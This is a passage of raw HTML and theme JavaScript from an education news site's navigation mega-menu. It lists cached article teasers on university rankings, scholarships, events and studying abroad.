rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding the maternal microbiome\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Understanding the maternal microbiome\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/rt-aug-2025-web-mo-1166x875-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" title=\"Understanding the maternal microbiome\">Understanding the maternal microbiome<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Expert panel explores Australia-China sustainable finance collaboration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Expert panel explores Australia-China sustainable finance collaboration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/Green-finance-CARD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" title=\"Expert panel explores Australia-China sustainable finance collaboration\">Expert panel explores Australia-China sustainable finance collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6979080296008","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6979080296008));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 139;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/the-ranking-800x480-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\">NTU placed 5th globally in THE rankings for interdisciplinary excellence<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Newcastle climbs global rankings\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Newcastle climbs global rankings\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/Arches-pic-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/education-fairs\" class=\"td-post-category\">Education Fairs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" title=\"Newcastle climbs global rankings\">Newcastle climbs global rankings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Research Quality powers Exeter rise in global league table\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Research Quality powers Exeter rise in global league table\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/brc-launch-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" title=\"Research Quality powers Exeter rise in global league table\">Research Quality powers Exeter rise in global league table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6979080296008","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6979080296008));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/Adrian_Pretorius-202-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\">Student\u2019s research on digital health for fall prevention is awarded ACC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/20241003-Rhodes-Scholarship-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\">UNSW medicine graduate awarded NSW Rhodes Scholarship<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/10\/ls_medium-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\">History graduate Dr Mark Dunick recently received a 3 month EARTH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/UOWJULY28-18-1-844x563-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\">Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6979080296008","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6979080296008" id="td_uid_3_697908029760c" data-td_block_id="td_uid_2_6979080296008" data-td_filter_value="" href="https://www.findworldedu.com/top-global-news">All</a><a class="mega-menu-sub-cat-td_uid_2_6979080296008"  id="td_uid_4_69790802976c5" data-td_block_id="td_uid_2_6979080296008" data-td_filter_value="136" href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a><a class="mega-menu-sub-cat-td_uid_2_6979080296008"  id="td_uid_5_69790802977a7" data-td_block_id="td_uid_2_6979080296008" data-td_filter_value="137" href="https://www.findworldedu.com/top-global-news/business">Business</a><a class="mega-menu-sub-cat-td_uid_2_6979080296008"  id="td_uid_6_6979080297833" data-td_block_id="td_uid_2_6979080296008" data-td_filter_value="37" href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a><a class="mega-menu-sub-cat-td_uid_2_6979080296008"  id="td_uid_7_69790802978b8" data-td_block_id="td_uid_2_6979080296008" data-td_filter_value="138" href="https://www.findworldedu.com/top-global-news/events">Events</a><a class="mega-menu-sub-cat-td_uid_2_6979080296008"  id="td_uid_8_697908029794d" data-td_block_id="td_uid_2_6979080296008" data-td_filter_value="139" href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a><a class="mega-menu-sub-cat-td_uid_2_6979080296008"  id="td_uid_9_69790802979d0" data-td_block_id="td_uid_2_6979080296008" data-td_filter_value="140" href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></div></div><div id=td_uid_2_6979080296008 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" class="td-image-wrap" title="New research calls for global action on micro and nanoplastics in the atmosphere"><img class="entry-thumb" src="[data-uri]"alt="" title="New research calls for global action on micro and nanoplastics in the atmosphere" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/09/202569794539-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" title="New research calls for global action on micro and nanoplastics in the atmosphere">New research calls for global action on micro and nanoplastics in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" class="td-image-wrap" title="Hope for young children with impaired eye sight caused by Albinism"><img class="entry-thumb" src="[data-uri]"alt="" title="Hope for young children with impaired eye sight caused by Albinism" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/abby_arrowsmith_and_daughter_amelia_web-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" title="Hope for young children with impaired eye sight caused by Albinism">Hope for young children with impaired eye sight caused by Albinism</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" class="td-image-wrap" title="University of Manchester ranks in top 5 universities for spinout generation"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Manchester ranks in top 5 universities for spinout generation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/1920_aerialview1-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news/university-ranking" class="td-post-category">Ranking</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" title="University of Manchester ranks in top 5 universities for spinout generation">University of Manchester ranks in top 5 universities for spinout generation</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6979080296008" data-td_block_id="td_uid_2_6979080296008"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6979080296008" data-td_block_id="td_uid_2_6979080296008"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_69790802b4fed_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_10_69790802b4fed" ><script>var block_td_uid_10_69790802b4fed = new tdBlock();
block_td_uid_10_69790802b4fed.id = "td_uid_10_69790802b4fed";
block_td_uid_10_69790802b4fed.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"141","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_69790802b4fed_rand","tdc_css_class":"td_uid_10_69790802b4fed_rand","tdc_css_class_style":"td_uid_10_69790802b4fed_rand_style"}';
block_td_uid_10_69790802b4fed.td_column_number = "3";
block_td_uid_10_69790802b4fed.block_type = "td_block_mega_menu";
block_td_uid_10_69790802b4fed.post_count = "4";
block_td_uid_10_69790802b4fed.found_posts = "154";
block_td_uid_10_69790802b4fed.header_color = "";
block_td_uid_10_69790802b4fed.ajax_pagination_infinite_stop = "";
block_td_uid_10_69790802b4fed.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_10_69790802b4fed);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_69790802b4fed));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How to apply for studying abroad in New Zealand?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How to apply for studying abroad in New Zealand?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/auckland-2152056_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" title=\"How to apply for studying abroad in New Zealand?\">How to apply for studying abroad in New Zealand?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UWA launches first Doctor of Pharmacy Practice\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UWA launches first Doctor of Pharmacy Practice\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/20250428080026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" title=\"UWA launches first Doctor of Pharmacy Practice\">UWA launches first Doctor of Pharmacy Practice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Melbourne launches flagship arts training program with Indonesia\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Melbourne launches flagship arts training program with Indonesia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/202511022-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" title=\"University of Melbourne launches flagship arts training program with Indonesia\">University of Melbourne launches flagship arts training program with Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What are the advantages and disadvantages of studying in the United States?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"What are the advantages and disadvantages of studying in the United States?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/statue-of-liberty-4684437_1920-218x150.jpg\"  width=\"218\" 